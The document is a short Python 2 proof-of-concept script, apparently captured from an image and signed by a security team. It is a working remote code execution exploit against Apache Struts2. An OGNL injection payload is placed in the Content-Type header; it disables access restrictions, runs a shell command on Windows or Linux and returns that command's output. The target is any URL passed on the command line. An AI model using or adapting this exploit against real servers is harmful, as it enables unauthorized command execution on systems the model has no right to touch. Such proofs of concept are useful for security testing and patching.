 8
9 def poc():
10 register_openers()
11 datagen, header = multipart_encode({"image1": open("test.txt", "rb")})
12 header["User-Agent"]="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/56.0.2924.87 Safari/537.36"
13 header["Content-Type"]="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCE
SS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.
ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.
OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses()
.clear()).(#context.setMemberAccess(#dm)))).(#cmd='ipconfig.exe').(#iswin=(@java.lang.
System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.
redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.
ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
14 request = urllib2.Request(str(sys.argv[1]),datagen,headers=header)
15 response = urllib2.urlopen(request)
16 print response.read()
17
18 poc()
Tide安全团队
Tide安全团队